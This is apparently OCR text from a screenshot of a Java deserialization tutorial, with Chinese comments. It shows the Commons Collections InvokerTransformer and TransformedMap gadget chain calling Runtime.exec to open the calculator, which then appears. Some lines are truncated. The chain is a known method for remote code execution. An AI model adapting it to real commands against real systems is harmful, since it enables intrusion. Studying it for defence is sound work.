 first.java InvokerTransformer.java TransformedMap.java AbstractMapEntryDecorator.java AbstractInputCheckedMapDeco
6 个用法
6 2
9 public class first {
0 个用法
10 public static void main(String[] args) throws Exception {
11 Runtime r=Runtime.getRuntime();
12 InvokerTransformer invokerTransformer=new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"});
13 // invokerTransformer.transform(r); <--- 相当于下面的代码是模拟这行代码，实现相
14 HashMap<Object,Object> map=new HashMap<>();
15 map.put("meteorkai","meteorkai"); //给map一个键值对，方便遍历
16 Map<Object,Object> transformedmap=TransformedMap.decorate(map,
17 //后面是要调用checkSetValue方法，那么可以通过遍历Map来调用setValue方法,然后
18 for(Map.Entry entry:transformedmap.entrySet()){//遍历Map常用格式
19 entry.setValue(r);//调用setValue方法，并把对象r当作对象传入
20 }
21 }
22 }
计算器
标准
0
MC MR M+ M− MS M
% CE C